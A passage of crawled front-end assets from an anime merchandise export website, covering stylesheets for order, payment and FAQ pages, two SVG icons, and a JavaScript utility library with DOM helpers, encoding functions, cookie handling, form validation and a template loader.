	background-color:whitesmoke;
}
.orderblocbottom{
	padding:20px;
	
}

.tablecost{

  border-collapse: collapse;
  width: 100%;
}
.tablecost td, .tablecost th{
	border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}
.accountbloc{
	transition:0.2s;
	background-color:#fff;
	border-radius:10px;
	padding:20px;
	margin-bottom:20px;
	height:150px;
	border:1px solid lightgrey;
}
.accountbloc:hover{
	transform: scale(1.05);
}

#paymenttable {
  font-family: Arial, Helvetica, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

#paymenttable td, #paymenttable th {
  border: 1px solid #ddd;
  padding: 8px;
}

#paymenttable tr:nth-child(even){background-color: #f2f2f2;}

#paymenttable tr:hover {background-color: #ddd;}

#paymenttable th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
  background-color: #1abc9c;
  color: white;
}
  .buttonpageblock{
    margin-left: auto;
    margin-right: auto;
    display: table;
	color:white;
	margin-bottom: 100px;
}
.buttonpageblock button{
	margin-left:10px;
	margin-right:10px;
	background-color:transparent;
	border:none;
	color:white;
}


.switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 34px;
}

.switch input { 
  opacity: 0;
  width: 0;
  height: 0;
}

.slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
}

.slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}

input:checked + .slider {
  background-color: #18b49f;
}

input:focus + .slider {
  box-shadow: 0 0 1px #18b49f;
}

input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.slider.round {
  border-radius: 34px;
}

.slider.round:before {
  border-radius: 50%;
}




        .aa-cart-link-topnav {
            cursor: pointer;
            display: flex;
            align-items: center;
        }
		  @media (max-width: 768px) {
			   .li-usericon {
					 display: none !important;
				}
		  }

        .dropdown-menu-topnav {
            display: none;
            position: absolute;
            top: 60px;
            right: 0;
background: white;
box-shadow: 0px 0px 10px black;
            border-radius: 5px;
            width: 180px;
            z-index: 1000;
			text-transform:uppercase;
			font-weight:bold;
			
        }
		  @media (max-width: 768px) {
			  .dropdown-menu-topnav {
				   width: 100%;
				   top: 100px;
			  }
			  
		  }
        .dropdown-menu-topnav a {
            display: block;
            padding: 10px;
            text-decoration: none;
            color: grey;
            font-size: 14px;
			 text-align: left;
        }
		@media (max-width: 768px) {
			.dropdown-menu-topnav a {
				  text-align: center;
			  }
		}

        .dropdown-menu-topnav a:hover {
           cursor: pointer;
			 color: black;
			  border-right: 4px solid #e67e22;
			  background-color: whitesmoke;
        }
		
		    /* Sidebar styles */
    .sidebar {
      position: fixed;
      top: 0;
      left: -100%;
      width: 80%;
      max-width: 400px;
      height: 100%;
      background: #fff;
      box-shadow: 2px 0 5px rgba(0,0,0,0.3);
      padding: 20px;
      transition: left 0.3s ease-in-out;
      z-index: 999;
	   overflow-y: auto;
  -webkit-overflow-scrolling: touch; /* pour un défilement fluide sur iOS */
    }

    .sidebar.open {
      left: 0;
    }

    .sidebar .close-btn {
      font-size: 24px;
      cursor: pointer;
      display: block;
      margin-bottom: 20px;
    }

    .sidebar ul {
      list-style: none;
      padding: 0;
    }

    .sidebar ul li {
      padding: 10px 0;
      border-bottom: 1px solid #ddd;
    }

    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0,0,0,0.5);
      display: none;
      z-index: 998;
    }

    .overlay.active {
      display: block;
    }

    /* Menu button */
    .menu-button {
      font-size: 18px;
      padding: 10px;
      cursor: pointer;
      display: inline-block;
    }

    @media (min-width: 768px) {
      .sidebar {
        width: 400px;
      }
    }

--- FILE ---
content_type: text/css
request_url: https://anime-export.com/css_styles/faq_styles.css
body_size: 314
content:
@charset "UTF-8";

a {
	color: #878787;
}
.faq {
	padding-top: 25px;
	border-radius: 25px;
	color: #646363;
}
.titles {
	font-size:25px;
	color: #646363;
		font-family:'Roboto', sans-serif !important;
}

.page_product_title{
	font-size:20px;
	font-family:'Roboto', sans-serif !important;
	color:646363;
}

.hover_product_home_release{
	font-family:'Roboto', sans-serif !important;
	color: #646363;
}

.product_home_body{
	font-family:'Roboto', sans-serif !important;
	color: #878787;
}

.product_home_deadline{
	font-family:'Roboto', sans-serif !important;
	color: #f18600;
}

.faqlink{
	color:grey;
	text-decoration: underline black;
	cursor:pointer;
}
.tnc{
font-size:16px;	
}
.tnc h2{
	color:#1abc9c;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/faq_icon.svg
body_size: 1365
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 28.621 28.621" style="enable-background:new 0 0 28.621 28.621;" xml:space="preserve">
<g>
	<path d="M14.311,0c-6.904,0-12.5,5.596-12.5,12.5c0,4.723,2.618,8.828,6.48,10.955l-0.147,5.166l5.898-3.635   C14.131,24.988,14.22,25,14.311,25c6.904,0,12.5-5.596,12.5-12.5C26.811,5.596,21.215,0,14.311,0z M13.75,20.018   c-1.116,0-1.876-0.822-1.876-1.918c0-1.119,0.779-1.92,1.876-1.92c1.14,0,1.878,0.801,1.898,1.92   C15.649,19.193,14.891,20.018,13.75,20.018z M16.301,12.173c-0.779,0.865-1.096,1.686-1.074,2.638v0.377h-2.805L12.4,14.641   c-0.063-1.074,0.295-2.173,1.246-3.31c0.673-0.803,1.223-1.477,1.223-2.194c0-0.737-0.487-1.222-1.542-1.263   c-0.693,0-1.539,0.251-2.084,0.632l-0.718-2.301c0.759-0.442,2.022-0.861,3.52-0.861c2.785,0,4.048,1.538,4.048,3.289   C18.094,10.233,17.104,11.287,16.301,12.173z" fill="#FFFFFF"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/left_arrow.svg
body_size: 172
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="16" height="16">
  <path d="M 11,13 6,8 11,3 Z" fill="#0645AD"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/jslibs/javascript_functions.js?cache=
body_size: 6799
content:
var resultpath = "";

function mon_debug_write(info0,data){
	if(mon_flags_isdebugmode){
		document.getElementById("globaldebugblock").innerHTML += "<font color=\"#ff0000\">"+ info0 +"</font><br>";
		document.getElementById("globaldebugblock").innerHTML += data + "<br>";
	}
}

function findGetParameter(parameterName) {
	var result = null,
		tmp = [];
	location.search
		.substr(1)
		.split("&")
		.forEach(function (item) {
			tmp = item.split("=");
			if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
		});
	return result;
}

function domPathtoString(DomElemptr){
	var t;
	var auxstack = new Array();
	var resultpath = "";
	var auxDomElemptr = DomElemptr;
	
	t = 0;
	while(auxDomElemptr.parentNode != null){
		auxDomElemptr = auxDomElemptr.parentNode;
		auxstack[t] = auxDomElemptr.nodeName+","+auxDomElemptr.nodeType+","+auxDomElemptr.id;
		t++;
	}
	
	t = auxstack.length - 1;
	while(t > -1){
		resultpath += auxstack[t] + "-";
		t--;
	}
	
	resultpath = resultpath.slice(0, -1);

	return resultpath;
}

function domChildPathtoString(DomElemptr, dynamicpath, dynamicpathstring){
	var t = 0;

	while(dynamicpath.childNodes[t] != null){
// 		alert(dynamicpathstring + ": " + t + "->" + dynamicpath.childNodes[t].nodeName);
		if(dynamicpath.childNodes[t].hasChildNodes()){
			domChildPathtoString(DomElemptr, dynamicpath.childNodes[t], dynamicpathstring + "-" + t);
		}
		if(dynamicpath.childNodes[t] == DomElemptr){
			resultpath = dynamicpathstring + "-" + t;
		}
		t++;
	}

	return resultpath;
}


var itercount = 0;
var maxiter = 1000000;

function findFirstChildNodeByName(DomElemptr, namestring){
	for(var t = 0; t < DomElemptr.childNodes.length; t++){
		if(DomElemptr.childNodes[t].nodeName == namestring)
			return DomElemptr.childNodes[t];
	}

	return null;
}

function findFirstChildNodeByNameDepth(DomElemptr, namestring){
	var returnptr = null;
	var t = 0;

	while(DomElemptr.childNodes[t] != null){
		// debug
		//document.getElementById("debugpanel").innerHTML += DomElemptr.childNodes[t].nodeName + " - ";

		if(DomElemptr.childNodes[t].nodeName != "#text" && DomElemptr.childNodes[t].nodeName != "#comment"){
			if((DomElemptr.childNodes[t].getAttribute("name") != null) && (DomElemptr.childNodes[t].getAttribute("name").toLowerCase() == namestring)){
				return DomElemptr.childNodes[t];
			}
			else{
				returnptr = findFirstChildNodeByNameDepth(DomElemptr.childNodes[t], namestring);
				if(returnptr != null) return returnptr;
			}
		}
		t++;
		//if(itercount++ > maxiter) return null;
	}
	// debug
	//document.getElementById("debugpanel").innerHTML += DomElemptr.childNodes.length + " ";
	

	return returnptr;
}

function findinfo(DomElemptr){
	alert("nodename: "+DomElemptr.nodeName);
	alert("nodeType: "+DomElemptr.nodeType);
	alert("nodeValue: "+DomElemptr.nodeValue);
	alert("tagName: "+DomElemptr.tagName);
	alert("id: "+DomElemptr.id);
	alert("title: "+DomElemptr.title);
	alert("title: "+DomElemptr.toString());
	
	alert(domPathtoString(DomElemptr));
}

function compareptr(elem1,elem2){
	var a,b;
	if(elem1==elem2) alert("uguali");
	else alert("diversi");
}

function id2ptr(inpstring){
	return document.getElementById(inpstring);
}

function trim(str){
	return str.replace(/^\s+|\s+$/g,"");
}

function hex2bin(hexstring){
	var bytes = [], str;

	for(var i=0; i< hexstring.length-1; i+=2)
		bytes.push(parseInt(hexstring.substr(i, 2), 16));

	return String.fromCharCode.apply(String, bytes);
}

function bin2hex(s){
	var i, l, o = "", n;
	s += "";

	for (i = 0, l = s.length; i < l; i++){
		n = s.charCodeAt(i).toString(16);
		o += n.length < 2 ? "0" + n : n;
	}

	return o;
}

// function encode_utf8(s){
// 	mon_debug_write("$javascript_functions.js#encode_utf8", "normale->"+s+"<br>encodeURIComponent->"+encodeURIComponent(s)+"<br>unescape.encodeURIComponent->"+unescape(encodeURIComponent(s)));
// 	return unescape(encodeURIComponent(s));
// }
// 
// function decode_utf8(s){
// 	return decodeURIComponent(escape(s));
// }


function encode64(input) {
	var keyStr = "ABCDEFGHIJKLMNOP" +
			"QRSTUVWXYZabcdef" +
			"ghijklmnopqrstuv" +
			"wxyz0123456789+/" +
			"=";
	
	input = escape(input);
	var output = "";
	var chr1, chr2, chr3 = "";
	var enc1, enc2, enc3, enc4 = "";
	var i = 0;

	do {
		chr1 = input.charCodeAt(i++);
		chr2 = input.charCodeAt(i++);
		chr3 = input.charCodeAt(i++);

		enc1 = chr1 >> 2;
		enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
		enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
		enc4 = chr3 & 63;

		if (isNaN(chr2)) {
			enc3 = enc4 = 64;
		} else if (isNaN(chr3)) {
			enc4 = 64;
		}

		output = output +
			keyStr.charAt(enc1) +
			keyStr.charAt(enc2) +
			keyStr.charAt(enc3) +
			keyStr.charAt(enc4);
		chr1 = chr2 = chr3 = "";
		enc1 = enc2 = enc3 = enc4 = "";
	} while (i < input.length);

	return output;
}

function decode64(input){
	var keyStr = "ABCDEFGHIJKLMNOP" +
			"QRSTUVWXYZabcdef" +
			"ghijklmnopqrstuv" +
			"wxyz0123456789+/" +
			"=";

	var output = "";
	var chr1, chr2, chr3 = "";
	var enc1, enc2, enc3, enc4 = "";
	var i = 0;

	// remove all characters that are not A-Z, a-z, 0-9, +, /, or =
	var base64test = /[^A-Za-z0-9\+\/\=]/g;
	if (base64test.exec(input)) {
	alert("There were invalid base64 characters in the input text.\n" +
			"Valid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='\n" +
			"Expect errors in decoding.");
	}
	input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

	do {
		enc1 = keyStr.indexOf(input.charAt(i++));
		enc2 = keyStr.indexOf(input.charAt(i++));
		enc3 = keyStr.indexOf(input.charAt(i++));
		enc4 = keyStr.indexOf(input.charAt(i++));

		chr1 = (enc1 << 2) | (enc2 >> 4);
		chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
		chr3 = ((enc3 & 3) << 6) | enc4;

		output = output + String.fromCharCode(chr1);

		if (enc3 != 64) {
			output = output + String.fromCharCode(chr2);
		}
		if (enc4 != 64) {
			output = output + String.fromCharCode(chr3);
		}

		chr1 = chr2 = chr3 = "";
		enc1 = enc2 = enc3 = enc4 = "";

	} while (i < input.length);

	return unescape(output);
}

function utf8_decode(str_data){
	var tmp_arr = [],
	i = 0,
	ac = 0,
	c1 = 0,
	c2 = 0,
	c3 = 0,
	c4 = 0;

	str_data += '';

	while (i < str_data.length) {
		c1 = str_data.charCodeAt(i);
		if (c1 <= 191) {
			tmp_arr[ac++] = String.fromCharCode(c1);
			i++;
		} else if (c1 <= 223) {
			c2 = str_data.charCodeAt(i + 1);
			tmp_arr[ac++] = String.fromCharCode(((c1 & 31) << 6) | (c2 & 63));
			i += 2;
		} else if (c1 <= 239) {
			c2 = str_data.charCodeAt(i + 1);
			c3 = str_data.charCodeAt(i + 2);
			tmp_arr[ac++] = String.fromCharCode(((c1 & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
			i += 3;
		} else {
			c2 = str_data.charCodeAt(i + 1);
			c3 = str_data.charCodeAt(i + 2);
			c4 = str_data.charCodeAt(i + 3);
			c1 = ((c1 & 7) << 18) | ((c2 & 63) << 12) | ((c3 & 63) << 6) | (c4 & 63);
			c1 -= 0x10000;
			tmp_arr[ac++] = String.fromCharCode(0xD800 | ((c1>>10) & 0x3FF));
			tmp_arr[ac++] = String.fromCharCode(0xDC00 | (c1 & 0x3FF));
			i += 4;
		}
	}

	return tmp_arr.join('');
}


function utf8_encode(argString) {
	if (argString === null || typeof argString === "undefined") {
		return "";
	}

	var string = (argString + ''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
	var utftext = '',
	start, end, stringl = 0;

	start = end = 0;
	stringl = string.length;
	for (var n = 0; n < stringl; n++) {
		var c1 = string.charCodeAt(n);
		var enc = null;

		if (c1 < 128) {
			end++;
		} else if (c1 > 127 && c1 < 2048) {
			enc = String.fromCharCode(
				(c1 >> 6)        | 192,
				( c1        & 63) | 128
			);
		} else if (c1 & 0xF800 != 0xD800) {
			enc = String.fromCharCode(
				(c1 >> 12)       | 224,
				((c1 >> 6)  & 63) | 128,
				( c1        & 63) | 128
			);
		} else { // surrogate pairs
			if (c1 & 0xFC00 != 0xD800) { throw new RangeError("Unmatched trail surrogate at " + n); }
			var c2 = string.charCodeAt(++n);
			if (c2 & 0xFC00 != 0xDC00) { throw new RangeError("Unmatched lead surrogate at " + (n-1)); }
			c1 = ((c1 & 0x3FF) << 10) + (c2 & 0x3FF) + 0x10000;
			enc = String.fromCharCode(
				(c1 >> 18)       | 240,
				((c1 >> 12) & 63) | 128,
				((c1 >> 6)  & 63) | 128,
				( c1        & 63) | 128
			);
		}
		if (enc !== null) {
			if (end > start) {
			utftext += string.slice(start, end);
			}
			utftext += enc;
			start = end = n + 1;
		}
	}

	if (end > start) {
		utftext += string.slice(start, stringl);
	}

	return utftext;
}

// function ab2str(buf) {
// 	var tempstring = new String();
// 	for(var t = 0; t < buf.length; t++){
// 		tempstring[t] = String.fromCharCode(buf[t]);
// 	}
// 	return tempstring;
// }

// function ab2str(buf) {
// 	return String.fromCharCode.apply(null, new Uint16Array(buf));
// }

function str2ab(str) {
	var tempcodenum;
	var buf = ""; 
	for (var i = 0, strLen = str.length; i < strLen; i++) {
		tempcodenum = str.charCodeAt(i);
		if(tempcodenum > 255){
			buf += String.fromCharCode(tempcodenum >>> 8);
			buf += String.fromCharCode(tempcodenum & 0xff);
		}
		else{
			buf += String.fromCharCode(tempcodenum);
		}
	}
	
	return buf;
}

// function str2ab(str) {
//   var buf = new ArrayBuffer(str.length*2); // 2 bytes for each char
//   var bufView = new Uint16Array(buf);
//   for (var i=0, strLen=str.length; i<strLen; i++) {
// 	  
// 	  alert(str.charCodeAt(i));
//     bufView[i] = str.charCodeAt(i);
//   }
//   return buf;
// }

function class_imgscroller(thumbwidth, thumbblockptr, leftbuttonptr, rightbuttonptr, elemnum, shownelem){
	var timerhandler = null;
	var currentcoord = 0;
	var destcoord = 0;
	
	var thisover = this;
	
	if(!leftbuttonptr || !rightbuttonptr)
		return;
	
	leftbuttonptr.onclick = function(){		
		if((destcoord + thumbwidth) > 0){
			destcoord = 0;
		}
		else{
			destcoord += thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	rightbuttonptr.onclick = function(){
		if((destcoord - thumbwidth) < -(thumbwidth * (elemnum - shownelem))){
			destcoord = -(thumbwidth * (elemnum - shownelem));
		}
		else{
			destcoord -= thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	this.scroller = function(){
		if(destcoord == currentcoord)
			clearInterval(timerhandler);
		
		if(destcoord > currentcoord){
			var addition = ((destcoord + 20) - currentcoord) / 20;
			if((currentcoord + addition) > destcoord) currentcoord = destcoord;
			else currentcoord += addition;
		}
		else{
			var addition = (currentcoord - (destcoord - 20)) / 20;
			if((currentcoord - addition) < destcoord) currentcoord = destcoord;
			else currentcoord -= addition;
		}
		thumbblockptr.style.left = parseInt(currentcoord) +"px";
	};
}

function php_serialize(mixed_value) {


  var val, key, okey,
    ktype = '',
    vals = '',
    count = 0,
    _utf8Size = function(str) {
      var size = 0,
        i = 0,
        l = str.length,
        code = '';
      for (i = 0; i < l; i++) {
        code = str.charCodeAt(i);
        if (code < 0x0080) {
          size += 1;
        } else if (code < 0x0800) {
          size += 2;
        } else {
          size += 3;
        }
      }
      return size;
    },
    _getType = function(inp) {
      var match, key, cons, types, type = typeof inp;

      if (type === 'object' && !inp) {
        return 'null';
      }

      if (type === 'object') {
        if (!inp.constructor) {
          return 'object';
        }
        cons = inp.constructor.toString();
        match = cons.match(/(\w+)\(/);
        if (match) {
          cons = match[1].toLowerCase();
        }
        types = ['boolean', 'number', 'string', 'array'];
        for (key in types) {
          if (cons == types[key]) {
            type = types[key];
            break;
          }
        }
      }
      return type;
    },
    type = _getType(mixed_value);

  switch (type) {
  case 'function':
    val = '';
    break;
  case 'boolean':
    val = 'b:' + (mixed_value ? '1' : '0');
    break;
  case 'number':
    val = (Math.round(mixed_value) == mixed_value ? 'i' : 'd') + ':' + mixed_value;
    break;
  case 'string':
    val = 's:' + _utf8Size(mixed_value) + ':"' + mixed_value + '"';
    break;
  case 'array':
  case 'object':
    val = 'a';
    /*
        if (type === 'object') {
          var objname = mixed_value.constructor.toString().match(/(\w+)\(\)/);
          if (objname == undefined) {
            return;
          }
          objname[1] = this.serialize(objname[1]);
          val = 'O' + objname[1].substring(1, objname[1].length - 1);
        }
        */

    for (key in mixed_value) {
      if (mixed_value.hasOwnProperty(key)) {
        ktype = _getType(mixed_value[key]);
        if (ktype === 'function') {
          continue;
        }

        okey = (key.match(/^[0-9]+$/) ? parseInt(key, 10) : key);
        vals += this.serialize(okey) + this.serialize(mixed_value[key]);
        count++;
      }
    }
    val += ':' + count + ':{' + vals + '}';
    break;
  case 'undefined':
    // Fall-through
  default:
    // if the JS object has a property which contains a null value, the string cannot be unserialized by PHP
    val = 'N';
    break;
  }
  if (type !== 'object' && type !== 'array') {
    val += ';';
  }
  return val;
}

function Set_Cookie(name, value, expires, path, domain, secure){
	// set time, it's in milliseconds
	var today = new Date();
	today.setTime( today.getTime() );
	
	if(expires)
		expires = expires * 1000 * 60;
	
	var expires_date = new Date( today.getTime() + (expires) );

	document.cookie = name + "=" +escape( value ) +	( ( expires ) ? ";expires=" + expires_date.toGMTString() : "" ) + ( ( path ) ? ";path=" + path : "" ) +	( ( domain ) ? ";domain=" + domain : "" ) +	( ( secure ) ? ";secure" : "" );;
}

// this fixes an issue with the old method, ambiguous values
// with this test document.cookie.indexOf( name + "=" );
function Get_Cookie(check_name) {
	// first we'll split this cookie up into name/value pairs
	// note: document.cookie only returns name=value, not the other components
	var a_all_cookies = document.cookie.split( ';' );
	var a_temp_cookie = '';
	var cookie_name = '';
	var cookie_value = '';
	var b_cookie_found = false; // set boolean t/f default f

	for ( i = 0; i < a_all_cookies.length; i++ ){
		// now we'll split apart each name=value pair
		a_temp_cookie = a_all_cookies[i].split( '=' );


		// and trim left/right whitespace while we're at it
		cookie_name = a_temp_cookie[0].replace(/^\s+|\s+$/g, '');

		// if the extracted name matches passed check_name
		if ( cookie_name == check_name ){
			b_cookie_found = true;
			// we need to handle case where cookie has no value but exists (no = sign, that is):
			if ( a_temp_cookie.length > 1 )
			{
				cookie_value = unescape( a_temp_cookie[1].replace(/^\s+|\s+$/g, '') );
			}
			// note that in cases where cookie is initialized but no value, null is returned
			return cookie_value;
			break;
		}
		a_temp_cookie = null;
		cookie_name = '';
	}
	if ( !b_cookie_found )
	{
		return null;
	}
}

function Delete_Cookie(name, path, domain){
	if ( Get_Cookie( name ) ) document.cookie = name + "=" +
	( ( path ) ? ";path=" + path : "") +
	( ( domain ) ? ";domain=" + domain : "" ) +
	";expires=Thu, 01-Jan-1970 00:00:01 GMT";
}

function CSearchSync(){	
	var lastsearchid = 0;
	var searchprocflag = 0;
	
	var thisover = this;
	
	this.CommitNewSearch = function(){
		lastsearchid++;
		
		return lastsearchid;
	};
	
	this.GetLastSearchID = function(){
		return lastsearchid;
	};

}

function class_fieldsValidator(inperrorclass, inpvalidclass, inpnotrequiredclass){
	var elementslist = [];
	var errorclass = inperrorclass;
	var validclass = inpvalidclass;
	var notrequiredclass = inpnotrequiredclass;
	
	var thisover = this;
	
	this.AddElement = function(elemptr, validation, required){
		elementslist.push({"elemptr": elemptr, "validation": validation, "required": required, "errorstatus": 0});
		elemptr.onchange = function(){
			thisover.checkFields();
		};
		
	};
	
	this.clearObjectsList = function(){
		elementslist = [];
	};
	
	this.checkFields = function(){
		errorslist = "";
		for(var t = 0; t < elementslist.length; t++){
			elementslist[t].errorstatus = 0;
			if((typeof elementslist[t].elemptr.value) == "undefined"){
				if(elementslist[t].required == true){
					errorslist += "\n - "+ elementslist[t].validation +": no field";
					elementslist[t].errorstatus = 1;
				}
			}
			else{
				if(elementslist[t].validation == "email")
					var tempexp = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
				else if(elementslist[t].validation == "phonenumber")
					var tempexp = /^[\+0-9\(\)]+[0-9\s\x2c\(\)]+$/;
				else if(elementslist[t].validation == "personname")
					var tempexp = /^[a-zA-Z\s'‘ÆÐƎƏƐƔĲŊŒẞÞǷȜæðǝəɛɣĳŋœĸſßþƿȝĄƁÇĐƊĘĦĮƘŁØƠŞȘŢȚŦŲƯY̨Ƴąɓçđɗęħįƙłøơşșţțŧųưy̨ƴÁÀÂÄǍĂĀÃÅǺĄÆǼǢƁĆĊĈČÇĎḌĐƊÐÉÈĖÊËĚĔĒĘẸƎƏƐĠĜǦĞĢƔáàâäǎăāãåǻąæǽǣɓćċĉčçďḍđɗðéèėêëěĕēęẹǝəɛġĝǧğģɣĤḤĦIÍÌİÎÏǏĬĪĨĮỊĲĴĶƘĹĻŁĽĿʼNŃN̈ŇÑŅŊÓÒÔÖǑŎŌÕŐỌØǾƠŒĥḥħıíìiîïǐĭīĩįịĳĵķƙĸĺļłľŀŉńn̈ňñņŋóòôöǒŏōõőọøǿơœŔŘŖŚŜŠŞȘṢẞŤŢṬŦÞÚÙÛÜǓŬŪŨŰŮŲỤƯẂẀŴẄǷÝỲŶŸȲỸƳŹŻŽẒŕřŗſśŝšşșṣßťţṭŧþúùûüǔŭūũűůųụưẃẁŵẅƿýỳŷÿȳỹƴźżžẓ]+$/;
				else if(elementslist[t].validation == "address")
					var tempexp = /^[a-zA-Z0-9\s\x23\x28\x29\x2c\x2d\x2e\x2f\x5b\x5c\x5d\xb0\xba'‘ÆÐƎƏƐƔĲŊŒẞÞǷȜæðǝəɛɣĳŋœĸſßþƿȝĄƁÇĐƊĘĦĮƘŁØƠŞȘŢȚŦŲƯY̨Ƴąɓçđɗęħįƙłøơşșţțŧųưy̨ƴÁÀÂÄǍĂĀÃÅǺĄÆǼǢƁĆĊĈČÇĎḌĐƊÐÉÈĖÊËĚĔĒĘẸƎƏƐĠĜǦĞĢƔáàâäǎăāãåǻąæǽǣɓćċĉčçďḍđɗðéèėêëěĕēęẹǝəɛġĝǧğģɣĤḤĦIÍÌİÎÏǏĬĪĨĮỊĲĴĶƘĹĻŁĽĿʼNŃN̈ŇÑŅŊÓÒÔÖǑŎŌÕŐỌØǾƠŒĥḥħıíìiîïǐĭīĩįịĳĵķƙĸĺļłľŀŉńn̈ňñņŋóòôöǒŏōõőọøǿơœŔŘŖŚŜŠŞȘṢẞŤŢṬŦÞÚÙÛÜǓŬŪŨŰŮŲỤƯẂẀŴẄǷÝỲŶŸȲỸƳŹŻŽẒŕřŗſśŝšşșṣßťţṭŧþúùûüǔŭūũűůųụưẃẁŵẅƿýỳŷÿȳỹƴźżžẓ]+$/;
				else if(elementslist[t].validation == "zipcode")
					var tempexp = /^[0-9\s\x2d]+$/;
				else if(elementslist[t].validation == "date")
					var tempexp = /^[0-9\s\x2d\x2f]+$/;
				
				elementslist[t].elemptr.value = elementslist[t].elemptr.value.trim();
				if(elementslist[t].elemptr.value != ""){
					if(!elementslist[t].elemptr.value.match(tempexp)){
						errorslist += "\n - "+ elementslist[t].validation +": Error";
						elementslist[t].errorstatus = 1;
					}			
				}
				else{
					if(elementslist[t].required == true){
						errorslist += "\n - "+ elementslist[t].validation +": Missing";
						elementslist[t].errorstatus = 1;
					}
				}
			}

			if(elementslist[t].errorstatus > 0)
				// elementslist[t].elemptr.classList.add(errorclass);
				elementslist[t].elemptr.className = errorclass;
			else{
				if(elementslist[t].elemptr.required == false && elementslist[t].elemptr.value == "")
					// elementslist[t].elemptr.classList.add(notrequiredclass);
					elementslist[t].elemptr.className = notrequiredclass;
				else
					// elementslist[t].elemptr.classList.add(validclass);
					elementslist[t].elemptr.className = validclass;
					
			}
		}
		
		return errorslist;
	};
	
}

function CTemplateHandler(){	
	var thisover = this;
	
	var loadqueue = [];
	
	this.AddTemplate = function(templatename, templatepath){
		var queueElement = {};
		
		queueElement.templateName = templatename;
		queueElement.templatePath = templatepath;
		queueElement.templateData = null;
		queueElement.substitutelist = [];
		queueElement.isLoading = true;
		
		loadqueue.push(queueElement);
		
		ajaxGetPost(templatepath, "", thisover.elementLoadCompleted, loadqueue[loadqueue.length-1]);
	};
	
	this.elementLoadCompleted = function(content, loadElement){
		loadElement.isLoading = false;
		loadElement.templateData = content;
	};
	
	this.clearSubstituteTags = function(templatename){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				loadqueue[iter].substitutelist = [];
				return true;
			}
		}
		
		return null;
	};
	
	this.AddSubstituteTag = function(templatename, origtag, replacedata){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				loadqueue[iter].substitutelist.push({"origtag":origtag, "replacedata":replacedata});
				return loadqueue[iter].substitutelist.length;
			}
		}
		
		return null;
	};
	
	this.AddSubstituteTags = function(templatename, substitutelist){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].templateName == templatename){
				for(var iter2 = 0; iter2 < substitutelist.length; iter2++)
					loadqueue[iter].substitutelist.push({"origtag":substitutelist[iter2].origtag, "replacedata":substitutelist[iter2].replacedata});
				return loadqueue[iter].substitutelist.length;
			}
		}
		
		return null;
	};
	
	this.getTemplateData = function(templatename){
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename)
				return loadqueue[iter].templateData;
		}
		
		return null;		
	};
	
	this.getPreparedData = function(templatename){
		prepareddata = null;
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename){
				prepareddata = loadqueue[iter].templateData;
				for(var iter2 = 0; iter2 < loadqueue[iter].substitutelist.length; iter2++){
					prepareddata = prepareddata.replace("{{"+ loadqueue[iter].substitutelist[iter2].origtag +"}}", loadqueue[iter].substitutelist[iter2].replacedata);
				}
			}
		}
			
		return prepareddata;
	};
	
	this.getPreparedData = function(templatename, substitutelist){
		prepareddata = null;
		for(var iter = 0; iter < loadqueue.length; iter++){
			if(loadqueue[iter].isLoading == true)
				continue;
			if(loadqueue[iter].templateName == templatename){
				prepareddata = loadqueue[iter].templateData;
				for(var iter2 = 0; iter2 < substitutelist.length; iter2++){
					prepareddata = prepareddata.replace("{{"+ substitutelist[iter2].origtag +"}}", substitutelist[iter2].replacedata);
				}
			}
		}
			
		return prepareddata;
	};
	
	this.isLoadingRunning = function(){
		var isQueueLoading = false;
		
		for(var iter = 0; iter < loadqueue.length; iter++)
			if(loadqueue[iter].isLoading)
				isQueueLoading = true;
			
